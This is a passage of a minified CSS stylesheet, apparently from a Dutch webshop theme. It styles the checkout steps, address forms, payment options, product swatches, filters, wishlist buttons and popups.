30px}#product-whatsapp-button{display:block;border:none;background:#f4c341;color:#000;font-weight:600;padding:0 15px;font-size:16px;line-height:50px;text-transform:uppercase}#product-whatsapp-button span{font-size:16px}#product-whatsapp-button .fa-whatsapp{margin-right:5px}#product-whatsapp-button:hover{background:#000;color:#f4c341}#price-clone.special-price .price-clone{font-size:26px;font-weight:900;clear:both;display:block}#price-clone.special-price .price-clone-regular{color:#bbb;font-size:15px;font-weight:900;text-decoration:none!important}#price-clone.special-price .price-clone-regular:before{content:"excl. btw: ";text-transform:uppercase;font-size:15px}@media only screen and (max-width:768px){.in3 i.logo{margin-left:0}.checkout-cart-index .cart-summary .in3{margin-left:5px}.checkout-cart-index .cart-summary .in3 .in3-widget{width:90%}}.checkout-index-index .opc-progress-bar{text-align:center}.checkout-index-index .opc-progress-bar-item>span{font-size:1.6rem}.opc-progress-bar-item:before{height:1px}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{font-size:1rem}.opc-progress-bar-item._active>span:after{font-size:1.2rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:24px;margin-left:-13px;width:24px;border-radius:50%;content:'';left:50%;position:absolute;top:7px}.opc-progress-bar-item>span::after{background:#fff;height:16px;margin-left:-8px;top:11px;width:16px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1rem}#checkout .step-title{padding:0 0 0 0!important}#customer-email-fieldset{max-width:50rem}div[name="shippingAddress.firstname"]{width:49%;float:left}div[name="shippingAddress.lastname"]{width:49%;float:right}div[name="shippingAddress.company"]{width:49%;float:left;clear:both}div[name="shippingAddress.address_autofill_nl.postcode"]{width:49%;float:right}div[name="shippingAddress.country_id"]{width:49%;float:left}div[name="shippingAddress.country_id"] select{width:100%}div[name="shippingAddress.telephone"]{width:100%;float:left;clear:both}div[name="shippingAddress.pcpostcode_autocomplete_input"]{width:100%;float:left;clear:both}div[name="shippingAddress.pcpostcode_autocomplete_disable"]{width:100%;float:left;clear:both}div[name="shippingAddress.city"]{width:100%;float:left;clear:both}div[name="shippingAddress.postcode"]{width:100%;float:left;clear:both}div[name="shippingAddress.address_autofill_nl.house_number"]{width:49%}div[name="shippingAddress.street.1"]{display:none}#shipping-new-address-form>div.field.address-autofill-formatted-output.admin__scope-old{width:49%}#tooltip-label{display:none}.delivery-date{max-width:50rem}.delivery-date{max-width:50rem}.minicart-items{display:block!important}.opc-block-summary .items-in-cart>.title:after{display:none}.table-checkout-shipping-method tbody td{border-top:1px solid #ccc;padding-bottom:15px;padding-top:15px}.table-checkout-shipping-method tbody td.col-method{padding-left:10px}.opc-wrapper .fieldset>.field>.label{margin-top:20px;margin-bottom:7px}#opc-shipping_method{clear:both;padding-top:5px}.opc-progress-bar-item._complete>span:after{font-size:1.6rem}#co-payment-form>.fieldset{display:grid}.checkout-billing-address{order:1}.opc-payment{order:5}.checkout-payment-method .payment-option._collapsible .payment-option-title{padding-left:0}.checkout-payment-method .payment-methods .actions-toolbar .primary{padding-right:10px;padding-left:0}.opc-block-shipping-information .shipping-information-title .action-edit::before{display:none}.opc-block-shipping-information .shipping-information-title .action-edit span{width:100%;height:25px;font-size:15px;display:inline-block;position:initial;margin:0;margin-top:-3px;color:#333}.table-checkout-shipping-method{border:1px solid #bbb;border-radius:3px;border-collapse:collapse;display:grid;max-width:50rem}.checkout-payment-method .payment-methods .actions-toolbar .primary{float:left!important}.checkout-index-index .payment-method{border:1px solid #ececec;border-radius:3px;padding:1.5rem;margin:10px 0}.checkout-index-index .payment-method._active{border:1px solid #000;border-radius:3px;overflow:hidden}.checkout-payment-method .payment-method-title{border-top:none}.checkout-index-index .payment-method{border:1px solid #ececec;border-radius:3px;padding:1rem}.checkout-index-index .payment-method._active{border:1px solid #000;border-radius:3px;overflow:hidden}.checkout-payment-method .payment-method-title{border-top:none;padding:10px 0}.opc-progress-bar-item._complete>span:before{background:#65ca6f}.checkout-index-index .opc-progress-bar-item._complete>span{color:#65ca6f}.opc-progress-bar-item>span:after{font-size:1.2rem;color:#fff;background:#000;font-family:poppins,system-ui,-apple-system,segoe ui,Roboto,Helvetica,Arial,sans-serif,apple color emoji,segoe ui emoji}.opc-progress-bar-item:nth-child(1)>span:after{content:"1";margin-left:-9px;top:12px}.opc-progress-bar-item:nth-child(2)>span:after{content:"2"}.opc-progress-bar-item>span:after{background:#fff;font-size:1.2rem;color:#000}.opc-progress-bar-item>span:before{background:#fff;border:1px solid #000}.opc-progress-bar-item._active>span{font-weight:700}.opc-progress-bar-item._active>span:after{background:#000;font-size:1.2rem;color:#fff}.opc-progress-bar-item._active>span:before{background:#000}.opc-progress-bar-item._complete>span{font-weight:700}.opc-progress-bar-item._complete>span:after{background:#65ca6f;font-size:1.2rem;color:#fff}.opc-progress-bar-item._complete>span:before{background:#65ca6f;border:1px solid #65ca6f}.opc-progress-bar-item>span{color:#000;font-weight:300}.opc-progress-bar-item._active:before{background:#e4e4e4}.opc-progress-bar{display:flex;position:relative;justify-content:center}.opc-progress-bar:after{background:#ececec;top:30%;content:'';height:1px;left:0;position:absolute;transform:translateY(-50%);width:100%;z-index:-1;text-align:center;justify-content:center}.opc-progress-bar-item:before{background:0 0}.opc-progress-bar-item._active:before{background:0 0}#checkout-shipping-method-load .field .label{display:none}#checkout-shipping-method-load table tbody tr{width:100%;display:flex;margin-left:-5px;padding:0 10px}#checkout-shipping-method-load table tbody tr td.col-price{margin-left:auto}.opc-block-summary .items-in-cart .actions-toolbar .secondary .viewcart span{text-decoration:underline}.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip{right:38px}.checkout-index-index .required>label span:after,._required>label span:after{content:"*";display:inline-block;margin-left:.2rem;color:#e63727}.checkout-index-index label span{font-weight:bolder}.checkout-index-index .discount-code{order:5}.checkout-index-index #co-payment-form fieldset>legend{width:100%;position:unset;height:100%;margin-bottom:-15px}.checkout-index-index #co-payment-form fieldset>legend span{margin-bottom:0;text-transform:capitalize}.checkout-index-index #checkout .checkout-payment-method .step-title{margin-bottom:0}.checkout-index-index .opc-block-summary .items-in-cart .title{display:none}.checkout-index-index .opc-block-summary>.title{display:block;font-size:17px!important;font-weight:900}.checkout-index-index .opc-block-summary .product-item .subtotal{display:block;text-align:left}.checkout-index-index .minicart-items .product-item-details .details-qty{margin-top:-3px;margin-bottom:2px}.checkout-index-index .minicart-items .product-item{padding:15px 0}.checkout-index-index .opc-sidebar .modal-inner-wrap .modal-header{display:none}.checkout-index-index .opc-block-summary{display:flex;flex-wrap:wrap}.checkout-index-index .opc-block-summary .title{order:1;display:block}.checkout-index-index .opc-block-summary .table-totals{width:100%;order:4;margin-top:20px}.checkout-index-index .opc-block-summary .items-in-cart{width:100%;order:2}.checkout-index-index .opc-block-summary .table-totals .amount span{font-weight:700!important}.checkout-index-index .table-totals .totals td{padding-top:3px;padding-bottom:3px}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:6px}.checkout-index-index #shipping-new-address-form .address-autofill-formatted-output address{background:#dfeec3;padding:10px;margin-top:10px}.checkout-index-index .billing-address-form .address-autofill-formatted-output address{background:#dfeec3;padding:10px;margin-top:10px}.checkout-index-index .billing-address-form div[name="billingAddressshared.telephone"] .field-tooltip{right:38px}.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip{position:unset}.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip .field-tooltip-content{display:block;position:unset;border:none;background:0 0;width:100%;padding-left:0;padding-bottom:0;font-size:12px;font-style:italic}.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip-action{display:none}.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip .field-tooltip-content:before,.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip .field-tooltip-content:after{display:none}.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip{position:unset}.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip .field-tooltip-content{display:block;position:unset;border:none;background:0 0;width:100%;padding-left:0;padding-bottom:0;font-size:12px;font-style:italic}.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip .label{display:none}.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip-action{display:none}.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip .field-tooltip-content:before,.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip .field-tooltip-content:after{display:none}.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip{position:unset}.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip .field-tooltip-content{display:block;position:unset;border:none;background:0 0;width:100%;padding-left:0;padding-bottom:0;font-size:12px;font-style:italic}.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip .label{display:none}.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip-action{display:none}.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip .field-tooltip-content:before,.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip .field-tooltip-content:after{display:none}.checkout-index-index .checkout-billing-address .actions-toolbar{margin-top:25px}.checkout-index-index .checkout-billing-address .actions-toolbar .primary .action{margin:0 10px}.checkout-index-index .field-error{color:red}.checkout-index-index #customer-email-error{color:red}.checkout-index-index #opc-sidebar .opc-block-shipping-information .shipping-information .ship-via{display:none}.checkout-index-index .page-wrapper #maincontent .infotitle{display:none}.checkout-index-index #checkoutSteps #shipping .step-title:before{content:"1";color:#f4c341;background:#000;padding:6px 11px;border-radius:50%;width:30px;height:30px;margin-right:5px}.checkout-index-index #checkoutSteps #opc-shipping_method .step-title:before{content:"2";color:#f4c341;background:#000;padding:6px 11px;border-radius:50%;width:30px;height:30px;margin-right:5px}.checkout-index-index #payment #checkout-step-payment #co-payment-form .fieldset>.legend>span:before{content:"3";color:#f4c341;background:#000;padding:6px 11px;border-radius:50%;width:30px;height:30px;margin-right:5px;margin-left:1px}.checkout-index-index .modal-inner-wrap #opc-sidebar .opc-block-summary .title:before{content:"✓";color:#f4c341;background:#000;padding:5px 8px;border-radius:50%;width:30px;height:30px;margin-right:5px;font-size:20px}.checkout-index-index .opc-progress-bar-item>span{font-weight:700}.checkout-index-index .modal-inner-wrap .opc-block-shipping-information .shipping-information .ship-to .shipping-information-title>span{font-weight:700}.opc-block-shipping-information .shipping-information-content{line-height:unset}.modals-wrapper .new-shipping-address-modal .modal-header{height:unset!important}.modals-wrapper .new-shipping-address-modal div .field-tooltip{position:unset}.modals-wrapper .new-shipping-address-modal div .field-tooltip .field-tooltip-content{display:block;position:unset;border:none;background:0 0;width:100%;padding-left:0;padding-bottom:0}.modals-wrapper .new-shipping-address-modal div .field-tooltip .label{display:none}.modals-wrapper .new-shipping-address-modal div .field-tooltip-action{display:none}.modals-wrapper .new-shipping-address-modal div .field-tooltip .field-tooltip-content:before,.modals-wrapper .new-shipping-address-modal div .field-tooltip .field-tooltip-content:after{display:none}.modals-wrapper .new-shipping-address-modal.modal-slide._inner-scroll .modal-inner-wrap{min-height:unset}.modals-wrapper .new-shipping-address-modal .modal-footer button{padding:10px;background:#f4c341}#checkout .opc-wrapper #shipping .new-address-popup .action-show-popup{padding:10px;background:#f4c341}@media all and (min-width:768px),print{.checkout-index-index .opc-sidebar{margin-top:0}.checkout-index-index #checkout .opc-block-summary{margin:0 0 20px}}.amgdprcookie-bar-container:before{content:" ";display:block;width:200px;height:400px;background:url(../images/cookie-consent.png);position:absolute;right:20px;bottom:0;background-size:100%;background-repeat:no-repeat;background-position:100% 100%}.amgdprcookie-bar-container{overflow:visible}.amgdprcookie-bar-container._show{bottom:0;top:auto}.checkout-index-index .opc-block-summary .items-in-cart .minicart-items .minicart-items .product-item .product .product-image-container{display:flex;justify-content:center;align-items:center}.checkout-index-index .opc-block-summary .items-in-cart .minicart-items .minicart-items .product-item .product .product-image-container img{height:auto}.cms-page-slide .slider .banner-link{position:absolute;bottom:35px;text-align:right;right:50px}.cms-page-slide .slider .banner-link a{text-decoration:none;color:#fff;font-weight:900;border:3px solid #fff;padding:3px 5px;border-radius:5px;background:#000;color:#fff;font-size:25px}.cms-page-slide .slick-slide img{position:unset}.cms-page-slide .slick-slider{padding:0}.cms-page-slide .slick-initialized .slick-slide{margin-right:0}.cms-page-slide .slick-dotted.slick-slider{margin-bottom:0}.cms-page-slide .slick-dots{bottom:5px}.cms-page-slide .slider>div.hide-slide{display:none}.cms-page-slide .slider>div.first-slide{display:block}.cms-page-slide .slider .banner-link .caption1 .link1{color:#fff;font-weight:700;display:inline-block;padding:15px 10px;background:#fff;background:#000;border:none;margin:10px 5px;border-radius:0;font-size:20px}.cms-page-slide .slider .banner-link .caption1 .link2{color:#fff;font-weight:700;display:inline-block;padding:15px 10px;margin:10px 5px;background:#000;border:none;font-size:20px;border-radius:0}.cms-page-slide .slider .banner-link .caption2 .link3{text-transform:uppercase;color:#fff;font-size:16px;line-height:37px;padding-top:10px;display:block;font-weight:700;display:inline-flex;font-size:20px;background:0 0;border:none;color:#000}.cms-page-slide .slider .banner-link .caption2 .link3 img{width:37px;margin-right:10px}.cms-page-slide .slider .banner-link.banner-link1{left:50px;right:unset;bottom:25px}#shipping-new-address-form{display:flex;flex-wrap:wrap}#shipping-new-address-form div[name="shippingAddress.firstname"]{order:1}#shipping-new-address-form div[name="shippingAddress.lastname"]{order:2;padding-left:2%}#shipping-new-address-form div[name="shippingAddress.company"]{order:3}#shipping-new-address-form div[name="shippingAddress.pcpostcode_autocomplete_input"]{order:5;width:98%}#shipping-new-address-form div[name="shippingAddress.pcpostcode_autocomplete_disable"]{order:6;padding:15px 0}#shipping-new-address-form div[name="shippingAddress.pcpostcode_autocomplete_disable"]>label{display:none}#shipping-new-address-form .street{order:7;width:98%}#shipping-new-address-form .street>legend{display:none}#shipping-new-address-form div[name="shippingAddress.country_id"]{order:11}#shipping-new-address-form div[name="shippingAddress.region_id"]{order:9}#shipping-new-address-form div[name="shippingAddress.city"]{order:8;width:98%}#shipping-new-address-form div[name="shippingAddress.postcode"]{order:9;width:98%}#shipping-new-address-form div[name="shippingAddress.telephone"]{order:4;width:49%;float:left;padding-left:2%}.additional-attributes-wrapper .additional-attributes{border:none;margin-top:20px}.additional-attributes-wrapper .additional-attributes tr{border:1px solid #cfcfcf;border-left:none;color:#000}.additional-attributes-wrapper .additional-attributes th{color:#000;display:block;border-left:1px solid #cfcfcf;padding:10px}.additional-attributes-wrapper .additional-attributes td{color:#000;border-left:1px solid #cfcfcf;padding:10px}.modal-popup.popup-newsletter .modal-inner-wrap{margin:auto;width:auto;top:50%;overflow-y:visible}.modal-popup.modal-slide.popup-newsletter .modal-inner-wrap{max-height:90vh}.modal-popup.popup-newsletter .action-close{z-index:1;width:31px;height:30px;right:-13px;top:-13px;padding:0;box-sizing:border-box;background-image:url(../images/close-button.png);background-repeat:no-repeat}.modal-popup.popup-newsletter .action-close:before{line-height:normal;vertical-align:unset;opacity:1;color:#fff;display:none}.modal-popup.popup-newsletter._show .modal-inner-wrap{transform:translateY(-50%)}.modal-popup.popup-newsletter .modal-inner-wrap{max-width:800px;width:auto!important;border-radius:10px}.modal-popup.popup-newsletter #popup-newsletter .block-content{padding:70px 90px 169px}.modal-popup.popup-newsletter .modal-content{padding-bottom:0}.modal-popup.popup-newsletter .modal-header,.modal-popup.popup-newsletter .modal-content,.modal-popup.popup-newsletter .modal-footer{padding-left:0;padding-right:0}.modal-popup.popup-newsletter .modal-header{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;min-height:unset}.modal-popup.popup-newsletter .form.subscribe:before,.modal-popup.popup-newsletter .form.subscribe:after{content:"";display:table}.modal-popup.popup-newsletter .form.subscribe:after{clear:both}.modals-wrapper .modal-popup.popup-newsletter .modal-header{height:unset!important}#popup-newsletter .block-content p span{color:#2a2a2a}#popup-newsletter .block-content .checkbox input[type=checkbox]{margin-top:5px}#popup-newsletter .subcribe-box{margin-top:25px}#popup-newsletter .block-content p{margin-top:15px!important}.modal-popup.modal-slide.popup-newsletter .modal-inner-wrap{height:auto!important}#popup-newsletter .popup-image img{max-width:100%;height:auto}#popup-newsletter .checkbox{display:inline-block;margin-top:0!important;position:absolute;bottom:-5px;width:200px;right:70px;color:#fff}.catalog-product-view .swatch-attribute-label:after{font-size:1.2rem;content:'*';color:#e02b27;margin:0 0 0 4px}.catalog-product-view .swatch-option.text.selected{background-color:#ebeff4!important}.catalog-product-view .swatch-option.selected{pointer-events:none;cursor:default}.catalog-product-view .swatch-option:not(.disabled):hover{border:.2rem solid #4c80c6;outline:unset}.catalog-product-view .swatch-option:focus{box-shadow:unset}.catalog-product-view .swatch-option.text{font-size:1.4rem;border-radius:.4rem;font-weight:500;line-height:inherit;margin-right:.8rem;padding:.8rem 1.2rem;min-width:inherit;background:#fff;color:#33322d}.catalog-product-view .swatch-option{border:.2rem solid #d1d1d1;cursor:pointer;float:left;height:38px;margin:0 10.5px 5.25px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.catalog-product-view .swatch-option.selected{outline:none;border:.2rem solid #4c80c6;color:#000}.catalog-product-view .swatch-attribute-selected-option{display:none}.catalog-product-view .swatch-option-tooltip{display:none!important}.product-add-form .fieldset{margin:0}.product-options-wrapper .swatch-opt{margin:0 0}.configurable-variation-qty{display:none}@media(min-width:1450px) and (max-width:1549px){.container{max-width:1400px}.reviewblock,.whatsappblock,.outletblock,.betalenblock{height:125px}.home-right{height:403px}}@media(min-width:1250px) and (max-width:1449px){.container{max-width:1200px}.reviewblock,.whatsappblock,.outletblock,.betalenblock{height:105px}.home-right{height:344px}.rb-right-container img{left:5px;top:75px}.outletblock .outletcta span,.box-content .bc-cta span{bottom:10px;right:30px}}@media(min-width:992px) and (max-width:1249px){.home-slider-left,.home-slider-right{width:100%}.home-right{padding-left:15px!important;padding-top:15px}.home-right .reviewblock-mc,.home-right .outlet-mc,.home-right .betalenblock{float:left;width:33.33%;height:130px}.home-right .reviewblock-mc,.home-right .outlet-mc{padding-right:15px}.rb-right-container img{left:0}.outletblock .outletcta,.box-content .bc-cta,.rb-right-container{bottom:5px}.home-right{height:unset}}@media(min-width:992px) and (max-width:1549px){img#product-man{left:-100px!important}}.sidebar .block .block-title.filter-title{color:#fff;background:#000;font:900 16px/1.35 Open sans,Helvetica Neue,Verdana,Arial,sans-serif;text-transform:uppercase;position:relative;padding:0;margin-bottom:0;min-width:100%;border-bottom:0 solid #e9eaec;padding:10px 20px}.sidebar .block .block-title.filter-title strong{color:#fff!important;padding:10px 0!important;margin-bottom:0}.sidebar .block .filter-content{padding:10px 20px}.filter-options .filter-options-title{font:900 14px/1.35 Open sans,Helvetica Neue,Verdana,Arial,sans-serif;cursor:pointer;margin:0;padding:15px 40px 0 0;position:relative;text-transform:uppercase;word-break:break-all;font-weight:600;padding-bottom:20px}.filter-options .filter-options-title:before{transform:rotate(90deg)}.filter-options .filter-options-title:before{display:inline-block;font-family:"font awesome 6 pro";font:14px/1 FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f077";font-size:16px;speak:none;position:absolute;top:17px;right:0;transition:all 500ms ease;backface-visibility:hidden;font-weight:100;margin-right:-5px}.filter-options .filter-options-item.active .filter-options-title:before{transform:rotate(180deg)}.filter-options .filter-options-item label{font-weight:400;color:#000;font-size:14px}.filter-options .filter-options-item .count{font-weight:400;color:#000;font-size:14px;padding-left:3px;color:#858585;border:1px solid #858585;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;display:inline-block;height:17px;line-height:15px;padding:1px 3px 2px;margin-left:2px;vertical-align:text-top;opacity:.5;font-family:arial;min-width:15px;text-align:center}.filter-options .filter-options-item input{top:0;left:0;height:20px;width:20px;background-color:#eee}.filter-options .filter-options-item .items li{display:flex;width:100%}.filter-options .filter-options-item .items li label{margin-top:2px;margin-left:7px}.filter-options .filter-options-item .count:before{display:none}.filter-options .filter-options-item .count:after{display:none}.filter-options .filter-options-item input.input-text{width:100%}.filter-options .filter-options-item .price-slider-container{padding:10px 20px;display:inline-block;width:100%}.filter-options .filter-options-item .price-slider-container .input-wrap{float:left;width:80%;display:flex;margin-top:20px}.filter-options .filter-options-item .price-slider-container .input-wrap div.min-value{padding:0 10px 0 0;font-size:14px;font-weight:600}.filter-options .filter-options-item .price-slider-container .input-wrap div.min-value input{font-size:18px;font-weight:400;background-color:#fff;border:unset;border-bottom:1px solid #ccc;text-align:center}.filter-options .filter-options-item .price-slider-container .input-wrap div.max-value{padding:0 0 0 10px;font-size:14px}.filter-options .filter-options-item .price-slider-container .input-wrap div.max-value input{font-size:18px;font-weight:400;background-color:#fff;border:unset;border-bottom:1px solid #ccc;text-align:center}.filter-options .filter-options-item .price-slider-container .input-wrap span{padding:0 10px;font-size:18px;font-weight:400}.filter-options .filter-options-item .price-slider-container .input-wrap span.currency{margin-top:-3px}.filter-options .filter-options-item .price-slider-container .action{float:left;width:20%;margin-top:13px;text-align:right}.filter-options .filter-options-item .price-slider-container .action button{text-transform:uppercase;border-radius:18px;background-color:rgba(244,195,65,.9);font-weight:400}@media only screen and (min-width:768px){.filter-options-content-outer{border-top:1px dashed #e9eaec;padding-top:10px}.filter-options-content-inner::-webkit-scrollbar{width:7px}.filter-options-content-inner::-webkit-scrollbar-track{background:0 0}.filter-options-content-inner::-webkit-scrollbar-thumb{background:#e9eaec}.filter-options-content-inner::-webkit-scrollbar-thumb:hover{background:#888}.block.filter .filter-options .filter-options-item.active{border:none}}.wishlist-index-index .products-grid.wishlist .product-item-actions .edit:before{content:"\f040";font:14px/1 FontAwesome}.wishlist-index-index .products-grid.wishlist .product-item-actions .delete:before{content:"\f1f8";font:14px/1 FontAwesome}.wishlist-index-index .products-grid.wishlist .product-item .fieldset .product-item-actions{height:50px}.wishlist-index-index .products-grid.wishlist .product-item-comment{width:100%}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset{margin-bottom:8px;width:100%}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit,.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{margin-top:0}.wishlist-index-index .products-grid.wishlist .product-item-actions .action{margin-right:0}.wishlist-index-index .wishlist-index-index .actions-toolbar .secondary .back{line-height:43px;margin:0}.wishlist-index-index .wishlist-index-index .actions-toolbar .primary .action{margin-bottom:10px}.wishlist-index-index .actions-toolbar .secondary a.action{line-height:43px;margin-top:0!important}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit{background:#f4c341;padding:5px;margin-right:5px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{margin-top:7px;background:#f4c341;padding:5px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit{padding:10px 10px 8px;display:block;text-align:center;width:100%;clear:both}.wishlist-index-index .products-grid.wishlist .product-item-actions .edit:before{padding-right:5px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit span{text-align:center;font-size:13px;font-weight:600;text-transform:uppercase}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{padding:10px 10px 8px;display:block;text-align:center;width:100%}.wishlist-index-index .products-grid.wishlist .product-item-actions .delete:before{padding-right:5px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete span{text-align:center;font-size:13px;font-weight:600;text-transform:uppercase}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset{margin-bottom:0;width:100%;display:flex}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset .product-item-actions{height:43px;width:100%}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset .product-item-actions button.tocart{border:none;background:#f4c341;color:#000;font-weight:600;font-size:16px;vertical-align:middle;margin:auto;display:flex;padding:1px;justify-content:center;align-self:center;width:100%;text-transform:uppercase;align-items:center}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset .product-item-actions button.tocart:before{content:"ïº";display:inline-block;font:16px FontAwesome;padding-right:2px;width:34.56px;height:34.56px;display:block;content:" ";background:url(../images/icon-cart.png)no-repeat 50%;float:left;background-size:cover}.wishlist-index-index .products-grid.wishlist .box-tocart .product-item-actions{margin:14px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:7px!important}.product-info-main #super-product-table tbody tr{border-bottom:3px solid #d1d1d1}.product-info-main .table:not(.cart):not(.totals)>thead>tr>th{border-bottom:3px solid #d1d1d1}.product-info-main .table.grouped .row-tier-price .prices-tier{margin:0}.field-house-number-addition .required>label:after{content:"*";display:inline-block;margin-left:.2rem;color:#e63727}.modal-popup #shipping-new-address-form .field.choice{order:28}.modal-popup #shipping-new-address-form div[class=field] .field-house-number-addition .number .label{margin-top:0;margin-bottom:0}.modal-popup #shipping-new-address-form div[class=field] .field-house-number-addition .address-suggestion-container .label{margin-top:0;margin-bottom:0}@media only screen and (max-width:1440px){.wishlist-index-index .actions-toolbar .secondary{text-align:center}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset{width:100%}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{float:none}.wishlist-index-index .actions-toolbar .primary .action{width:100%;margin-bottom:10px}.wishlist-index-index .products-grid.wishlist .product-item-actions{width:100%;clear:both}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit{float:none}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit,.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{display:inline-block;margin-top:7px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{float:none}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset .product-item-actions button.tocart span{font-size:10px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit span{font-size:10px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete span{font-size:10px}}.checkout-index-index #co-payment-form fieldset.street>legend span{display:none}.checkout-index-index .additional .control input[name="street[1]"]{display:none}.item-description .bss-sdcp-description .type{display:none}.swatch-option.disabled_blur{opacity:1!important;overflow:unset}.swatch-option.disabled_blur:after{background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#ffffff 43%,#ffffff 46%,#ff5216 47%,#ff5216 53%,#ffffff 54%,#ffffff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#ffffff 43%,#ffffff 46%,#ff5216 47%,#ff5216 53%,#ffffff 54%,#ffffff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#ffffff 43%,#ffffff 46%,#ff5216 47%,#ff5216 53%,#ffffff 54%,#ffffff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#ffffff 43%,#ffffff 46%,#ff5216 47%,#ff5216 53%,#ffffff 54%,#ffffff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,#ffffff),color-stop(46%,#ffffff),color-stop(47%,#ff5216),color-stop(53%,#ff5216),color-stop(54%,#ffffff),color-stop(57%,#ffffff),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#ffffff 43%,#ffffff 46%,#ff5216 47%,#ff5216 53%,#ffffff 54%,#ffffff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);bottom:0;content:'';left:0;position:absolute;right:0;top:0;opacity:.4!important}.swatch-option.disabled_blur:before{visibility:hidden;width:120px;background-color:#000;color:#fff;text-align:center;border-radius:6px;padding:5px 0;position:absolute;z-index:1;top:-55px}.swatch-option.disabled_blur:hover:before{visibility:visible}.catalog-product-view .product-options-wrapper .swatch-attribute-label{font-size:20px}.product-options-wrapper .swatch-attribute div.swatch-attribute-options[aria-invalid=true]{border:1px solid red}.product-options-wrapper .swatch-attribute .mage-error{text-indent:-9999px;line-height:0}.product-options-wrapper .swatch-attribute .mage-error::after{content:"Selecteer een van bovenstaande opties";text-indent:0;display:block;line-height:initial;color:red;font-size:18px}.mfblog-related-posts-block .block-content{display:grid;grid-template-columns:repeat(4,1fr)}.mfblog-related-posts-block .block-content>.item{overflow:hidden;float:left;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;width:100%}.product.data.items .mfblog-related-posts-block .block-content>.item{border:1px solid #000}.product.data.items .item{margin-bottom:10px}.mfblog-related-posts-block .block-content>.item div.item-container{-webkit-box-shadow:0 5px 10px rgba(44,44,44,.1);box-shadow:0 5px 10px rgba(44,44,44,.1);border-radius:.27778rem;margin:7px;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:auto;display:flex;flex-direction:column;overflow:hidden}.mfblog-related-posts-block .block-content>.item .item-top{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:auto;display:flex;flex-direction:column}.mfblog-related-posts-block .block-content>.item 